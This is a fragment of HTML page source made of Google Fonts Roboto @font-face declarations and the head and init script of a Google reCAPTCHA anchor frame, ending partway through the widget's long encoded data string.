  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="b27YfIUtkhtONAO5_eOvrg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__vi.js" nonce="b27YfIUtkhtONAO5_eOvrg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b27YfIUtkhtONAO5_eOvrg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22GcOhw7zDhMOMYgLDrcO+wrbCkcOcasKEwpDDqMOnw4dpwpwGDQsUw6dWVlUDZj/DjnfDgsOoE8KnVsOGw5sfPsO5GsKsw64Wwq3CtcK4w6nDoTDDqcO4WMKVWC9GQCXDocOEFsOaw73DmcKAwohow77DtDokCHXCsTYSTkoQNmolw643N8OBwolmBBLCkB3DtcOpwo1dwrd8JsKHCE/DswdxdsKSZThyw7/ChMOrQ8K/W15ww55YLVvCosOdRyjDsippwpjCjsOFw48Ow7bDpMK8eMOSc3vDjUDCvcOvw5/CmH45wqjDvcOUwqzDph57wo5+w5IaesKUFMKSwqPDlEFXw7EZwpzCugwBwq3Dq8KvcwbDoMOzC8OqBD0+CkbCtQFMw6bDmsOIf8OWwoPCosO5FScsw7VAwpg8WMOlHMKENnAhD8O3AVwaw7cQKcOOw6nCj3c8fcKiQcOjA8KWw5c0wq4gwq7DrMOYw5/CgwEkRE7Cm8Kcw4MNw5EFHgLDuDXDocOyIC7Cv8K8wrvCi8KBw5XDhTsBe0M1w418wpjDvsKhwq4hPsKbwqvDqipdwqXCv3PCrh7DucKNw4oKwpwPPU9cwoNCP8K7wrQ/RFHChQrCg0BQw4FkwqNOSW/DkzXDr8K2wrROKsO/[base64]/Dp8OUQTB5CsKFYA7CiG/Dj8OIIsKsHDzCjcO6wpTDrTPCm8O7TTMPw4VQaTLCg1w1wpBkAMK0wqNYLMORdWHCsk5tw78Bw4DDrXtTwqp7GsOifnzCmyzCmVtXA2Z5wpNKwrTCvHJfwq5ow4hDcQDCqMO3NsOmw4HCtWQEUyRGOgPDhcO6w53DpcK/w4B/O8OaRUdjwrHDpiRvw6LDhcKOKAvDkMKfw5M7CnbClj1/w50kwr7Csn8RacOdS1lOw54pIcKgwoUuwpllccO2dsOTw4RRCyzDjnXCp8KuA8KtSMKoGMKww5LCq8KCwrYiw7jDmWsKw5bDpj7ChE1nw4dBCsK/Kx7CpcOKwrPDrcO/fcKZTMKwOHMqw4hHwqYTLcOiw43DlUvDiB5DEMK8GMKnwojCl8Kgwp7ChsONw4zCqsKhVcO6JiAHFcKkDEbDj8OSw5cheSoyJn/[base64]/CjhIJwrzDgMO/DDAwwqvCiwwCQHF3w7XCv2pNFUDCrwrCpGjCq8K7wqHDoGjDr03DgcOGJBN7woPDl8K6wqfDucO5K8KxwqEHejrDvy8nwpvDsW0FfcKqYMK4eyjCvcOaCMOeScKrwrYdw6/Do2nCmsK7YcKIfcOJwokMFcOLw712wonDh8OhXUgAUMK+w59oAcKVQFTDkcOLwqh/SMOxw7zCqEHChQY6wpQEwo5xRsOcXMOTECPDoHV/WcKswo3DocKFw4jDusOcwobDtyjCmlDCtsKOwoPCt8K5w53CtATDv8K/NsKvZmDDp8O6w7HDvcKXwqjCuMODwoU/W8KkwoFRdSQDwoYNwqQoJcKqwrvDhxnDmsKKw63Cj8OaM3RgwrYwwozCmMKGwqUWOcKZMGXDqcKmwq/DrsO3wrrCvxXDqxjClsO1w6TDkcOiwpsvwqpYb8O5wqMtw5B6ScO7wrsLUsK2w5lDTsKkwos9w4NUw6HDjybCq0rDoHLClcK4asKRw5dbw6/DuMO2J8KfITo5L8KRfR1rN8OCFsKVbsOQDcODw5nDh1PDhMKEw7zCui7DugNwcTHCphUSw6tEw5A6w4fCoTvDtlfDnMK/DsOgwqZfw73DuMK/w5/CvDlqMMOsGsKHw6zDpcO5HTQ1enXCiy0Xw4zDgDpww6LCvxfCtml/[base64]/[base64]/[base64]/CkcKRDDrCskrCjsO6wrjDkHYKw4bCkcKGfMOWXsKHwq4KXyBgw43CgsOdwqA7U0rDtMK1wpvCsFwRw5PCtMKgVljDmsOhJQzCtMOZKjDCk1c9wrbCohfDvmtLw4JcZsKrCVx6wpnCocKcw47DrMK0w6DDq2BHCMKCw5/ChMKgNUkkw5vDqGYRw4DDmVJXw6DDnMODAV7DqEfCscK/HGlwwpXCs8OMw54Dwq/CnsOJwrh8wqnDjMKjFUIFXgFSDcK2w7XDqTkfw7QQPgrDrcO2OsKjE8O7AypowpjDtAd1wprCtBnDkcOCw5gxW8OBwqwjZcK4SsKCw6QRwpHCk8KBBw/[base64]/Ct8OkaMKXVcO0McOuMsKyFkdhw4MNwr4qRMOtA8KKBScCwrHCq8KBwoXDuj5Cw5wvw4LCkMKdwrJ1a8O3w4zCtCjCsEHDnsK8w4h+QsKSwq5Tw7XDj8Kcwr7CpQnCnjcGLMOYwpl7ScKeHMKhVGp/R2siw7jDqsKsbBAcCMOnw7kXwoknw4smYRNmRzAIFMKOZMOqwqfDkcKBwrTCpmvDocKEOsKnGsKcTsKGw6TDvMK6w7HCkTDCtyAFH291CVnDmsOoHMOYFsOTecKcw4kTfXoHTjTCjgXChglJwpLDoyM9UMKMw6LDkMKCwqIyw4M2woLCssKTwrLCocOlCcK/[base64]/ChmHCpMOew6c1wrHDp8KbHh/DsEUKwo3CsjtcczvDlMOIwr8Ew43DohJhGMK5w681woXDrMOmwrjCqUUywpTCtMKiwo0owrxyKMK5w7nCqcKHYcOxMsKJw73CusKWw40Ew4HDl8KHwoxrXcKwT8OHB8O/w63CqXjCl8OxEALDnQzCvFJMw5/Dj8OxU8KkwrgxwrtpJEAJw4kQUcK2w4pXFTUyw5sIwobDilrCs8KsDEQ2w4rCpzhOHsOowr/DmMOxwpbCkELDpsK7aBZZw6rDo3JZYcOWwphYw5bCjsO6wro/w6xJwoPCsVFwbTfDicORAQl5w5rCpcKzAUBNwrLClELClAIcED/[base64]/DhDzCunULBsOHPwrDssOswpvCkFEpwpLDpQZUYMOUdVJ+VXLCusOxwrAVRm/[base64]/CiMKrDcONI8KTwp8HNcOQw4XDqcKmCgN8w6vCsWdjdQo6w4fClcOLVsOPbhLCgFVIwqp0FHXCg8OHw5d4Wz9yBMOww4sIeMKFc8Knwp5mw4FAZCPCo09Wwp7DtcKOMWAqw4E4wrUATMKUw5XCr1/Dv8OuecOUwoTCiz9WFgXDkcOCw6/Cu2PDs1Egw5tlZ3XCjMOrw5Q9TcOSP8K5DHdsw5bDvnQOw6B4UlHDlsOkLmVLw7F1wp7CusOFw6oowrXCosOoY8KOw6IoQyh8Sjt5SMOzGsOuwqI0wo0Yw7tgaMO2bgp2DgM0w7DDmBLDuMOMJgEcVE0Zw7/CrkBNRWtBMEzDlk7CsAEHVnUOwqDDplPCgzAcJ2oPC3wSAsOuw505IFDCgcKQwpN0wrMEccKcHMKDMEFBDsO5w58Bw4gOwoPCpcO5W8KXM17DusKqG8KFwrTDsDx5w6TDmXTCiw/ChcOvw6PDksOtwo8Pw6A9TyUYwpUGRDk6wqHDnMOJb8OIw4nDosOKw4ckEcKeKxt5w4waJcK8w4Uww4xBYcKiw7taw5wiwovCvcOsICfDtx3CoMO/[base64]/DssOkw7rCikRkQXkMwosUwp7Cpw0awpUNw5Uow6XDhMOCXMKbQcOKwpzCr8K9wrnCoH48w6nCj8Odah0BOcObCzTDvS7CjCXCg8KXccKxw5/Di8OvXUzCvMKCw7k5fMKKw4zDlnrCicKRNjLDv3LCkyfDkkrDicONwq1Kw7nCqRHCt1cHwppbw5wSCcK0ZcOcw5JNwqBswp/Cv1bDlU0Mw6vCvQXDi1LClhsjwpjDvcKaw5JEcy3CoQjChMOuwoE8w7PDmcK7wpTCvk7CnsKTw6XDlcOvw6hJBx/CrXrDuQEdM1HDokM/w64yw43Cn13Cl1vClsKJwo/[base64]/DuWMvD8OKwoIjw5zDmMObd2JDKEtWwphiwqgCHMKzwoUzwrLDiGZdwr/DjVcgw5LDnSpGWsK+w6PDv8KDwrzDsWRcWHrCucKaDREMRMOkEB7CqSjCtcOAdifCtC4kN1HDjzvCi8OAwrnDncOYC3vCrj1TwqzDtyZcwoLCoMKhwrBNwqPDozN0fBHDosOaw6tyNsOvw7bDnHDDjcOHXDDCgRd3wq/CgsOhwrgBwroUNsObKUJLFMKmwqQSeMOldsO9woDCucO5wqzDtBlUZcKtNMKaAzvCi3wSw5oRwrdYcMO5wprDnw/CsEBkQMKqSMKmwpFPFmssIyksW8OAwoHClHnCjsKuwp3DnHAFJXAURhFNw6QMw57Dmmh2wpPCuB3CqFfDvMOqBcOiSsKPwqNEaznDhsK1C3vDkMOBwq7DvxDDt1kdwq/CpTADwpnDuSnDucOpw4lKwr7Dq8OBw5Zhwp4PwoBaw6gyMsKNCsOWPEzDvsKjNWkAZ8K4w48Kw67Cj0fCkARqw4PCgsO1wrRFCcK7JVXDl8OpO8OySzfCjHzDl8KNFQ4pBXzDvcO/XEPCvsKEwqbDuiLCpBXDtsKxwp1CDTkoJsOEXVJ1wp0Ew4V1EMKwwq5GEFrChMOdw7fDncKAYMOaw513RxzCo3rCscKNE8O6w5PDjcKAwoLDpcOQw6rCrTFYwoQIJXjChTQNJzDDi2fCtsKMw47CsHQZwrotw5YKwr47ccKnccOhHCXCkMKWw65ZCSN/Z8OwM3oHa8KSwoxJasKrL8OtdsKkchjDgHp0MsKUw7FkwpzDlMKtwo7CgcKDVgQxwqhbGsOgwrvDt8OMCsKKGcOWw41lw4MWwrLDul/Cp8OsEno4S3fDoVXCt20lS1JWcELDoRbDi3nDlcOVeAlbfsKcwovDql/DjTzDg8KRwrPCpsOPwpFKw4hpAHXDmUHCoj3DjDnDmB7CpcOcNsK6CcOPw5LDtX8TQmHCh8OewpVYw552fRTCmhoyIwlSw4JvO0dFw5B9w5PDjsOVw5YCYsKQwoUZDV9zJlTDqsKKB8OPQcODBiR1wowCKsKRZXlowo4tw6Uaw4HDisOcwqUMYF/[base64]/GjYGP8OCM8Onwogdw45uNMOmwp3Dk2oBPGXDvsK6wo0HfMODHGLDnsKGwoHCscKuw6gaw5BDHCReFHbCujrCkFjCkWnChsKnT8OHd8OdVWjDp8OvDD7DmFc3WWDDv8KOA8KvwrAlC3